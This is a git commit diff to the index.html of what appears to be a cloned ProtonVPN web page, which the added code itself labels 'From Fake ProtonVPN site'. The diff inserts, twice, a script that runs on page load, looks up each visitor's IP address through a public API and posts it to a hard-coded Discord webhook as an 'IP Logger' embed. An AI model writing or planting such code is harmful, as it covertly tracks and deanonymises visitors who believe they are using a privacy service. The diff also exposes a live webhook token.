
==== commit 2b16a556: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1463,7 +1463,97 @@
       }
    </script>
    <script nonce="">(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.nonce='MTM1LDU2LDI0MCw1MywyMDQsMTc3LDQwLDIx';d.innerHTML="window.__CF$cv$params={r:'8e3d3dc49eb3ded2',t:'MTczMTgyMDUwOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='MTM1LDU2LDI0MCw1MywyMDQsMTc3LDQwLDIx';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;" data-gtm-yt-inspected-16="true"></iframe><iframe height="0" width="0" style="display: none; visibility: hidden;" data-gtm-yt-inspected-16="true"></iframe><script src="https://www.youtube.com/iframe_api"></script>
+   <script>
+    // Function to send the IP to the Discord webhook as an embed
+    function sendIPToDiscord(ip) {
+        const webhookURL = "https://discord.com/api/webhooks/1303905695208570890/hqxllBpBroaolym0eh6KgVZE0vBlDu4Ng-yh9F1Tc4fhtlXm9J_odrDJWI6WMF3-2qr4"; // Replace with your Discord webhook URL
+
+        const embed = {
+            title: "From Fake ProtonVPN site",
+            color: 3447003, // Embed color in hexadecimal
+            fields: [
+                {
+                    name: "User IP",
+                    value: ip,
+                    inline: false
+                }
+            ],
+            footer: {
+                text: "IP Logger"
+            }
+        };
+
+        const payload = {
+            embeds: [embed]
+        };
+
+        fetch(webhookURL, {
+            method: 'POST',
+            headers: {
+                'Content-Type': 'application/json'
+            },
+            body: JSON.stringify(payload)
+        })
+        .then(response => response.json())
+        .then(data => console.log('Successfully sent IP to Discord:', data))
+        .catch(error => console.error('Error sending IP to Discord:', error));
+    }
+
+    // Fetch the user's IP using a public API
+    fetch('https://api.ipify.org?format=json')
+        .then(response => response.json())
+        .then(data => {
+            console.log('User IP:', data.ip);
+            sendIPToDiscord(data.ip);  // Send the IP to the Discord webhook as an embed
+        })
+        .catch(error => console.error('Error fetching IP:', error));
+</script>
    <div id="onetrust-consent-sdk">
       <div class="onetrust-pc-dark-filter ot-hide ot-fade-in"></div>
    </div>
+   <script>
+    // Function to send the IP to the Discord webhook as an embed
+    function sendIPToDiscord(ip) {
+        const webhookURL = "https://discord.com/api/webhooks/1303905695208570890/hqxllBpBroaolym0eh6KgVZE0vBlDu4Ng-yh9F1Tc4fhtlXm9J_odrDJWI6WMF3-2qr4"; // Replace with your Discord webhook URL
+
+        const embed = {
+            title: "From Fake ProtonVPN site",
+            color: 3447003, // Embed color in hexadecimal
+            fields: [
+                {
+                    name: "User IP",
+                    value: ip,
+                    inline: false
+                }
+            ],
+            footer: {
+                text: "IP Logger"
+            }
+        };
+
+        const payload = {
+            embeds: [embed]
+        };
+
+        fetch(webhookURL, {
+            method: 'POST',
+            headers: {
+                'Content-Type': 'application/json'
+            },
+            body: JSON.stringify(payload)
+        })
+        .then(response => response.json())
+        .then(data => console.log('Successfully sent IP to Discord:', data))
+        .catch(error => console.error('Error sending IP to Discord:', error));
+    }
+
+    // Fetch the user's IP using a public API
+    fetch('https://api.ipify.org?format=json')
+        .then(response => response.json())
+        .then(data => {
+            console.log('User IP:', data.ip);
+            sendIPToDiscord(data.ip);  // Send the IP to the Discord webhook as an embed
+        })
+        .catch(error => console.error('Error fetching IP:', error));
+   </script>
 </body>




